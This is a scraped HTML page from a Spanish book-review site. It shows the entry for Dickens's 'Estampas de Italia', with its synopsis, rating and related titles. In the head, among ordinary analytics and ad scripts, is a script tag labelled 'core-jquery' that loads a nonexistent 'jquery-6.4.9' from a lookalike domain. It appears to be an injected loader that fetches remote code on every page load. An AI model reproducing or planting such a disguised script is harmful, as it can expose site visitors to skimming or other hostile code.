

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/estampas-de-italia
body_size: 15571
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ln9q9znVlPZBEp8nUL1OcUjZa8FomQiMYpdqf6JQ">

        <meta name="title" content="ESTAMPAS DE ITALIA - DICKENS CHARLES"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1338455673.jpg"/>
    <meta property="og:image:alt" content="ESTAMPAS DE ITALIA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/estampas-de-italia"/>
    <meta property="og:title" content="ESTAMPAS DE ITALIA - DICKENS CHARLES"/>
    <meta property="og:description" content="«Si los lectores de este volumen son tan amables como para dar su crédito a los diferentes lugares que conforman los recuerdos del autor, del autor en persona, quizá lleguen a visitarlos en su imaginación con un mayor deleite y con una comprensión más profunda de lo que deben esperar de ellos. Sobre..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ESTAMPAS DE ITALIA",
    "author": {
        "@type": "Person",
        "name": "DICKENS, CHARLES"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1338455673.jpg",
    "description": "«Si los lectores de este volumen son tan amables como para dar su crédito a los diferentes lugares que conforman los recuerdos del autor, del autor en persona, quizá lleguen a visitarlos en su imaginación con un mayor deleite y con una comprensión más profunda de lo que deben esperar de ellos. Sobre..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ESTAMPAS DE ITALIA - DICKENS CHARLES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ESTAMPAS DE ITALIA - DICKENS CHARLES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="«Si los lectores de este volumen son tan amables como para dar su crédito a los diferentes lugares que conforman los recuerdos del autor, del autor en persona, quizá lleguen a visitarlos en su imaginación con un mayor deleite y con una comprensión más profunda de lo que deben esperar de ellos. Sobre...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ESTAMPAS DE ITALIA - DICKENS CHARLES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="«Si los lectores de este volumen son tan amables como para dar su crédito a los diferentes lugares que conforman los recuerdos del autor, del autor en persona, quizá lleguen a visitarlos en su imaginación con un mayor deleite y con una comprensión más profunda de lo que deben esperar de ellos. Sobre...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/estampas-de-italia">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ESTAMPAS DE ITALIA - DICKENS CHARLES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="«Si los lectores de este volumen son tan amables como para dar su crédito a los diferentes lugares que conforman los recuerdos del autor, del autor en persona, quizá lleguen a visitarlos en su imaginación con un mayor deleite y con una comprensión más profunda de lo que deben esperar de ellos. Sobre...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/estampas-de-italia" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "ln9q9znVlPZBEp8nUL1OcUjZa8FomQiMYpdqf6JQ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/estampas-de-italia', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ln9q9znVlPZBEp8nUL1OcUjZa8FomQiMYpdqf6JQ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ln9q9znVlPZBEp8nUL1OcUjZa8FomQiMYpdqf6JQ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1338455673.jpg" alt="ESTAMPAS DE ITALIA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="33701">
                            <div style="float:left">
                                <h3>ESTAMPAS DE ITALIA <small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1338455673.jpg" alt="Portada de ESTAMPAS DE ITALIA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.50">
                                            7,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/nordica">NÓRDICA</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788415564225</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ESTAMPAS+DE+ITALIA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Festampas-de-italia via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/estampas-de-italia', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/estampas-de-italia"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788415564225&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788415564225" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ESTAMPAS DE ITALIA">
                            <input type="hidden" name="id_libro" value="33701" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="DICKENS, CHARLES" id="autor">
                            <input type="hidden" name="_token" value="ln9q9znVlPZBEp8nUL1OcUjZa8FomQiMYpdqf6JQ">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>«Si los lectores de este volumen son tan amables como para dar su crédito a los diferentes lugares que conforman los recuerdos del autor, del autor en persona, quizá lleguen a visitarlos en su imaginación con un mayor deleite y con una comprensión más profunda de lo que deben esperar de ellos. Sobre Italia se ha escrito una buena cantidad de libros, que abre muchos modos de acercamiento al estudio de la historia de un país tan interesante y a las múltiples asociaciones que conlleva. Haré muy pocas referencias a todo ese material y a las informaciones que aporta; mas sin verlo como una consecuencia necesaria del hecho de haber tenido que recurrir a ese almacén en beneficio propio, traeré aquí a colación sus contenidos más asequibles para ponerlos ante los ojos de mis lectores. Tampoco se encontrarán entre estas páginas análisis serios sobre el gobierno o desgobierno de las diferentes áreas de este país. Nadie que visite esa tierra dejará de hacerse su propia idea acerca de esto.» Así nos presenta el mismo Dickens este libro, resultado del viaje que realizó el autor inglés por aquellas tierras en 1844.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/notas-de-america">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1278580055.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="27708"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/notas-de-america#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/notas-de-america"><span>NOTAS DE AMÉRICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-documentos-postumos-del-club-pickwick">
																	<img src="https://quelibroleo.com/web/public/images/libros/los-documentos-postumos-del-club-pickwick_9788408111146.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 15 votos"
							     							     
							     data-id="39782"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-documentos-postumos-del-club-pickwick"><span>LOS DOCUMENTOS PÓSTU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/aventuras-de-pickwick">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1324914056.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 3 votos"
							     							     
							     data-id="36025"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/aventuras-de-pickwick"><span>AVENTURAS DE PICKWIC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-casa-lugubre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1588664977.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 3 votos"
							     							     
							     data-id="105584"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-casa-lugubre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-casa-lugubre"><span>LA CASA LÚGUBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nuestro-comun-amigo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318496376.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 31 votos"
							     							     
							     data-id="1045"
